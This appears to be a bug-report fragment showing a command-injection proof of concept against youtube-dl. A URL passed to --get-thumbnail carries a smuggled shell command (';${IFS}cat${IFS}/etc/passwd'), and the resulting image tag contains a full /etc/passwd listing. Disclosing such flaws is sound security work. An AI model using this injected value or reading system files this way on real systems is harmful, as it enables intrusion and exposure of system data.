 <pre>
youtube-dl --get-thumbnail
https://www.abc.com/;${IFS}cat${IFS}/etc/passw
d
</pre>
<img src="root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/no
login
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/no
login
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nolog
in
squid:x:31:31:Squid:/var/cache/squid:/sbin/nolog
in
xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/no
login
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
" width="320px" />